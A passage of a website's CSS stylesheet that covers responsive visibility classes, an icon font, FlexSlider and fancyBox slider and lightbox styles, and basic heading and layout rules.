  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; }

.icon-pinterest:before { content: "\e001"; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #232323; }

.wrapper { overflow: hidden; }

h1 { position: relative; margin-bottom: 30px; border-bottom: 1px solid #bdcbe4; padding-bottom: 0.625rem; color: #111; font-weight: 900; line-height: 1.2; }

h1::after { position: absolute; display: block; content: " "; left: 0; bottom: -5px; height: 1px; width: 100%; background-color: #bdcbe4; }

@media only screen and (min-width: 64.063em) { h1 { line-height: 1; } }

h1 span { color: #2452a7; font-size: 1.5rem; font-weight: 400; }

h2 { color: #666; font-weight: 700; line-height: 1.2; }

h3 { margin: 0.9375rem 0 1.5625rem; padding: 0.8125rem; line-height: auto; border: 1px solid #ccc; color: #2452a7; background-color: #eee; font-weight: 700; line-height: 1.4; }

h3.icon-valve::before { content: url("/images/icon-valve.png"); margin-right: 0.9375rem; }

h3.icon-exclamation::before { content: url("/images/icon-exclamation.png"); margin-right: 0.9375rem; vertical-align: middle; }

.heading { font-family: "Lato", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

